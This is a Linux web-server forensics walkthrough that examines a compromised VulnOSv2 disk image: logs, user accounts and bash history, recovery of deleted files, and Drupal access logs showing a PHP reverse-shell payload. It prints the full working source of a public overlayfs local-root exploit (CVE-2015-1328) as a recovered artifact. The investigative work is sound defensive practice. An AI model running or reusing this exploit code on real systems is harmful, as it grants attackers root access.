

Most of the millions of web servers that make up the Internet run Linux as their operating system. This means that many web server-related problems will require analysis of Linux-based systems. As such, it is imperative for forensic investigators to hone their Linux DFIR skills.
The aim of this post is to expose the reader to Linux system forensics with an emphasis on Linux servers. I concentrated on looking at a hacker's Kali Linux machine in a prior piece. The image to be analyzed was provided by Dr. Ali Hadi which was presented at OSDFCon 2019 and was covered as a workshop at the same conference. His website contains the URL for the download location.
The first step is to find out what kind of image file it is. The file command will be run on the image file to determine the file's type. The file command examines a given file, runs several tests, and, based on the particular signature, identifies what kind of file it is.

If you are analyzing disk images with a Linux forensic workstation, then the images generally need to be in raw form. Linux wants raw, not E01/AFF/split raw/VMDK. Common forensic formats such as E01, AFF, and even split raw are not directly usable by many Linux commands. The first step is to get our E01 image into something that looks like a raw file system. We will use ewfmount from libewf to get a raw representation of the contents of the .E01 image that we can mount for analysis.

After the ewfmount command runs, the target directory should appear to contain a
raw disk image file the same size as the original disk. The file name is always ewf1 and it is strictly read-only. Given the raw image provided by ewfmount, it is time to investigate its content.

The mmls command above reveals a DOS partition table containing two major partitions - a smaller Linux partition detected at sector 2048, and an LVM partition detected at sector 501760, taking up much of the drive.
The fsstat utility can be used to get further information about the Linux partition as shown below.

The following result indicates that the Linux partition is the boot partition and is formatted with the Ext2 file system. Additionally disclosed is the timestamp of the most recent mount - 2019-10-05 05:41:51. Unmounted properly means the file system is dirty. A volume can be marked dirty if the system suffered a power interruption (power failure, plug pulling, battery removal, power button), aborted restart, or ungraceful shutdown.
The output from using the fsstat utility on the LVM partition is as follows.

Nowadays, many Linux distributions use the LVM (Logical Volume Manager) scheme as default. The LVM uses an abstraction layer that allows a hard drive or a set of hard drives to be allocated to a physical volume. The physical volumes are combined into logical volume groups which in turn can be divided into logical volumes that have mount points and have a file system type like ext4.
To make
them usable for our different forensic tools we will need to create device maps from the LVM
partition table. To perform this operation, we start with kpartx which will automate the creation of
the partition devices by creating loopback devices and mapping them. Then, we use the different
utilities that manage LVM volumes such as pvs, vgs, and so on.

Once the partition mappings are created, we can look at information about the Logical Volumes using lvs or lvdisplay, information about the physical volumes using pvs or pvdisplay, and information about the volume groups using vgs or vgdisplay.

We can identify the logical volume and volume group of our target partition from the output of the lvdisplay command. Additionally, the logical volume needs to be active. The command below can be used to activate the inactive logical volume if the LV status is "Not available" for your particular scenario.
vgchange -ay [vg_name]
Now we can mount the root volume that contains the data. Unfortunately, this turns out not to be easy, as we can see in the output below. Running a normal mount command yields an error. This is because the filesystem was unmounted improperly and needs to be checked using the filesystem journal before it can be mounted again. The trick to get around this is to include the noload option, which tells the file system driver to ignore any incomplete transactions in the file system journal.

Now all of the files on the root volume can be viewed and processed by pointing to the /mnt/analysis/ directory as seen above.
Forensic Analysis Of The Linux Webserver
The first step is to conduct a system enumeration of the system under examination. Below are details regarding the victim system.

It is important you know the default time zone for the system you are investigating. Linux log files and other important artifacts include timestamps written in the machine's local time zone.

Due to the prevalence of web server attacks, you will spend a significant portion of your DFIR career looking through web server logs. The web server logs can show when the breach happened and where the attackers came from. They might also reveal some information regarding the nature of the exploit. Critical system logs are found in the /var/log/ directory. This is largely a convention however, they could be written anywhere in the file system and you will find them in other places on other Unix-like operating systems.

The /var/log/wtmp file stores a record of login sessions and reboots. It is in a special binary format, so you have to use the last command to dump out information.

The first four lines of the output shows remote logins by the “mail” account from IP address 192.168.210.131. Then we see a system reboot in the log. The next line is a login by “root” on the local text-mode console of the system– “tty1” (if the login had occurred on the graphical console you would see “:0” in the IP address column).
The /var/log/btmp file stores failed login attempts. Like the wtmp file, the btmp file can be read with the last command as shown below. We can see a failed login for user “mail” and multiple failed “root” logins, all originating from IP address 192.168.210.131.

Searching through the /var/log/auth.log file, we can observe suspicious activity on a grand and worrisome scale. We can see multiple failed root password attempts suggestive of a brute-force attack.

In less than thirty minutes after the end of the failed brute force attempts, we see the
user php created and added to the sudo group as well as the user mail being given a login shell, and
being added to the sudo group. The mail user was logged in through ssh. We can also see that the mail user was able to gain elevated privileges and was able to open a session as root.
Finally, we want to view the /var/log/lastlog file. This file shows the last login of each user on the system and where it came from. The biggest problem, however, is that the format of the lastlog file is highly variable. The version of Linux you are running as well as the processor architecture that the lastlog file was written on can affect the size of the lastlog records and impact your ability to read the file.
The file systems in the LVM volume were mapped to individual devices using kpartx during the mounting procedure. On our analysis machine, we can check in the /dev/mapper directory to access the file system we are interested in.

Our file system in this instance is /dev/mapper/VulnOSv2-vg-root. This path can be used to execute TSK tools on the file system and get information from the lastlog file. To start, we can use the -l option of fls to locate the inode for the /var directory. All of the files in the root of the file system will be listed in long listing mode using the fls command. The figure below shows the output that we get with the inode of the /var directory. Note that the output has been truncated by piping through grep to locate the line referencing the /var directory.

Next, we can list the contents of the /var directory by appending the inode we found previously to find the inode of the /var/log directory.

Then we can use the inode we find for the /var/log directory to list its contents and find information about the lastlog file.

We are unable to extract data from these inodes because they have been reallocated. However, since .swp and .swpx files are produced when a file is edited in the vi editor as a temporary file that may be retrieved if vi crashes, we can infer that this file was altered based on the existence of these files. We can extract some information using the TSK’s icat command as follows:

The same controversial IP address from the wtmp, btmp, and auth.log files can be seen.
Traditionally, the /etc/passwd file is used to keep track of every registered user that has access to a system. It contains a list of all users on the system, their home directory, login shell, and UID and GID numbers. Viewing the file reveals the following.

Other files to investigate during user enumeration are the /etc/group and /etc/shadow files. The output below shows that passwords exist for the mail and php users as revealed by their password hashes. We can also see that the mail and php users have sudo privileges.

From viewing the /etc/passwd file, the home directories of the mail, and php users were determined, it is time to investigate these directories for additional artifacts of evidentiary value.

The mail user has a bash_history file. The .bash_history file in a user's home directory stores command history from the bash command shell, which is the default command shell for Linux. Since the history file is only a plain text file, it is easy to remove. The fact that a user can modify bash_history with a text editor and have changes kept even when the history is updated with commands from later shells is more concerning. However, keep in mind that a fresh copy of bash_history is usually made when a shell exits, rarely overwriting the previous copy right away. As a result, you can find a lot of outdated versions of bash_history in unallocated space (look for common command strings like cd /" or rm -f). Compare the new bash_history you recovered with the old one using the diff command to see what has changed.

As we can see from the above, the mail user primarily utilized the sudo su - command to attain root privileges. Bearing in mind this information, we may wish to examine the .bash_history of the root user.

The output above confirms that the lastlog file was altered. It also brings to the fore, two new files which must be investigated - update.php and a controversial C file named 37292.c which was deleted by the user from the /tmp directory.
From the above, it is evident that some file deletion activity was performed by the intruder, and for a more robust investigation, it is expedient that these files be recovered. The methods available for the recovery of files include:
- Recovery through the system journal.
- File carving.
File Recovery Through the Ext4 System Journal
Using the debugfs tool, the first step is to dump a copy of the filesystem journal as shown in the figure below. The journal's inode number is always 8.


The resultant output would be saved in a .journal file and its size is 128MB. Based on analysis so far, the time span of the intrusion is between October 5 - October 8, 2019, so we will configure the recovery tool ext4magic to recover files deleted between this attack time span. In the command below, we have instructed the ext4magic utility to search for files that were deleted from the tmp directory, which is where we saw files were removed from, and to save the recovered files to a /recovery directory.

The result above shows a successful recovery of deleted files using the ext4magic utility. Below is a hierarchical structure of the /recover directory.

Combing through all files and directories in the entire tree, I came across a controversial file in the /tmp directory (having three instances) which is undoubtedly the exploit used by the adversary to attain root privileges.
Below is the content of the file. This is the 37292.c file we first encountered when we examined the .bash_history file for the root user. This is the kernel exploit that was used to attain root privilege.
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)

*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT

user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)

greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/

#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>

#define LIB "#include \n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n    return _real_getuid();\n}\n"

static char child_stack[1024*1024];

static int
child_exec(void *stuff)
{
    char *file;
    system("rm -rf /tmp/ns_sploit");
    mkdir("/tmp/ns_sploit", 0777);
    mkdir("/tmp/ns_sploit/work", 0777);
    mkdir("/tmp/ns_sploit/upper",0777);
    mkdir("/tmp/ns_sploit/o",0777);

    fprintf(stderr,"mount #1\n");
    if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
        if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
            fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
            exit(-1);
        }
        file = ".access";
        chmod("/tmp/ns_sploit/work/work",0777);
    } else file = "ns_last_pid";

    chdir("/tmp/ns_sploit/o");
    rename(file,"ld.so.preload");

    chdir("/");
    umount("/tmp/ns_sploit/o");
    fprintf(stderr,"mount #2\n");
    if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
        if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") != 0) {
            exit(-1);
        }
        chmod("/tmp/ns_sploit/work/work",0777);
    }

    chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
    umount("/tmp/ns_sploit/o");
}

int
main(int argc, char **argv)
{
    int status, fd, lib;
    pid_t wrapper, init;
    int clone_flags = CLONE_NEWNS | SIGCHLD;

    fprintf(stderr,"spawning threads\n");

    if((wrapper = fork()) == 0) {
        if(unshare(CLONE_NEWUSER) != 0)
            fprintf(stderr, "failed to create new user namespace\n");

        if((init = fork()) == 0) {
            pid_t pid =
                clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
            if(pid < 0) {
                fprintf(stderr, "failed to create new mount namespace\n");
                exit(-1);
            }

            waitpid(pid, &status, 0);

        }

        waitpid(init, &status, 0);
        return 0;
    }

    usleep(300000);

    wait(NULL);

    fprintf(stderr,"child threads done\n");

    fd = open("/etc/ld.so.preload",O_WRONLY);

    if(fd == -1) {
        fprintf(stderr,"exploit failed\n");
        exit(-1);
    }

    fprintf(stderr,"/etc/ld.so.preload created\n");
    fprintf(stderr,"creating shared library\n");
    lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
    write(lib,LIB,strlen(LIB));
    close(lib);
    lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
    if(lib != 0) {
        fprintf(stderr,"couldn't create dynamic library\n");
        exit(-1);
    }
    write(fd,"/tmp/ofs-lib.so\n",16);
    close(fd);
    system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
    execl("/bin/su","su",NULL);
Since we are dealing with a web server intrusion case, there are additional locations where we must search for potential artifacts of evidentiary value - the web server files and logs.

It is recommended to read through all of these PHP files for clues. Viewing the index.php file revealed the web application was built with the open-source CMS platform Drupal as seen below.

Also viewing the includes/bootsrap.inc file gives us a clue about the version of Drupal used.

Now it is time to check the webserver logs for any additional information that can aid our investigation.

Viewing the access.log file gives us an insight into how the adversary was able to gain entry into the web server. From the image below, we can observe three POST requests with base64-encoded strings being sent from the malicious IP address that we have earlier encountered.

Decoding one of the base64-encoded strings yields the output shown below. The output when examined reveals that it is a PHP-based payload used by the adversary to create a TCP socket to connect back to the suspicious IP address on port 4444.

It is confirmed that this was how the adversary got access to the system given the failure of the attempted brute-force attack and a comparison of the upload date of this payload with the times the mail and php users were created.
Post a Comment